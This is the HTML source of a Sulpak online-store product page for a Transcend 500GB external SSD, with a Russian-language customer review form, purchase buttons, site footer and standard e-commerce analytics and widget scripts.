            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="85_194"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.jpg"
        data-full-price="46990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="495293"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_85_194_0_0_I8PORo.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb';
                target.dataset.eventValueNum = '495293';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="194"
    data-classid="85"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=194&amp;classId=85">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">46 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=85&amp;goodId=194&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495293, this)"
            data-name="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495293"
            data-price="46990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="194"
            data-class-id="85"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb"
            data-event-value-num="495293">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '194',
            'name': 'Внешний SSD накопитель Transcend 500GB (TS500GESD270C)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 46990.0,
            'unit_sale_price': 46990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(495293, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '495293',
                    content_type: 'product',
                    name: 'Внешний SSD накопитель Transcend 500GB (TS500GESD270C)',
                    quantity: 1,
                    price: 46990,
                    value: 46990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
